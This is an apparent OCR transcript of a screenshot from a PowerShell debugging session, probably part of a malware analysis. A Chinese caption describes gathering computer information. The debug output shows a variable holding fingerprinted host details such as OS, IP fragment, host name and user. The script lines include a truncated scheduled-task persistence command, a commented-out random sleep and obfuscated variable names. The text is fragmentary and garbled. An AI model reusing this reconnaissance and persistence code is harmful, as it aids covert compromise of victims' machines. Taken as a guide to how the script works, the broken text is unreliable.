 [DBG]: PS C:\Users\Administrator>>> $vasb
Microsoft Windows 7 旗舰版 |C:\Windows|\Device\Harddisk0\Partition1**192.168.2
4**32-bit**PC201711271134**WORKGROUP**+ADMINI~1
获取的信息
获取计算机相关信息
[DBG]: PS C:\Users\Administrator>>>
>>>
1021
1022 #Start-Sleep (Get-Random -Minimum 10 -
1023
1024
1025 schtasks /Create /F /SC DAILY /ST 12:0
1026
1027
1028
1029 $vasb = vasbvavg
1030
1031
1032 $global:key = zq5trarengbe $vasb
1033